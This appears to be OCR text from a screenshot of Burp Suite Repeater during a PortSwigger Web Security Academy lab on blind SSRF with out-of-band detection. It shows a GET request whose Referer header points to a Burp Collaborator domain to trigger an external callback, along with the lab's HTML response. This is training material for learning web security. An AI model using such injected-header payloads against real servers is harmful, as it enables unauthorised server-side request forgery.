 Burp Suite Professional ... Burp Collaborator client Blind SSRF with out-of-... *Untitled 1 - Mousepad 02:48 PM 0%
Burp Suite Professional v2021.4.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: https://0ae5009b03c8e798c02a22500099008a.web-security-academy.net ?
Request
Pretty Raw \n Actions
INSPECTOR
1 GET /product?productId=1 HTTP/1.1
2 Host: 0ae5009b03c8e798c02a22500099008a.web-security-academy.net
3 Cookie: session=1i6kW46YxPrQBJeTg0EIKjsl8DM4MsaK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://utrnxo1zs1gargezwo3ymzj9z05qtf.burpcollaborator.net
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4246
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&#104;&#32;&#111;&#117;&#116;&#45;&#111;&#102;&#45;&#98;&#97;&#110;&#100;&#32;&#100;&#101;&#116;&#101;&#99;&#116;&#105;&#111;&#110;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detection
</h2>
? Search... 0 matches
Done 4,346 bytes | 184 millis